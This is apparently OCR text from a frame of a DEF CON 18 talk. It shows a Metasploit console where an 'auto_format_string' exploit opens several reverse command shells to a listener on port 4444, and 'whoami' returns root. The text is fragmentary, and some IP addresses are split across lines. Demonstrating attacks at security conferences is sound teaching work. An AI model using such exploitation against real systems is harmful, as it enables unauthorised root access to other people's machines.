 Sat Jul 31, 6:24 PM
88 °F
feakk
feakk@name: ~/metasploit
File Edit View Terminal Tabs Help
feakk@name: ~/metasploit
feakk@name: ~/metasploit
feakk@name: ~/metasploit
2.16.58.130:48472) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 2 opened (172.16.58.1:4444 -> 17
2.16.58.130:48473) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 3 opened (172.16.58.1:4444 -> 17
2.16.58.130:48474) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 4 opened (172.16.58.1:4444 -> 17
2.16.58.130:48475) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 5 opened (172.16.58.1:4444 -> 17
2.16.58.130:48476) at Sat Jul 31 18:23:36 -0700 2010
[*] Command shell session 6 opened (172.16.58.1:4444 -> 17
2.16.58.130:48477) at Sat Jul 31 18:23:36 -0700 2010
[*] Exploited completed, share a shell!
whoami
root
exit
[*] Command shell session 6 closed.
msf exploit(auto_format_string) > session -l
[-] Unknown command: session.
DEFCON
18
TRACK 3
DEF
CON
e18hteen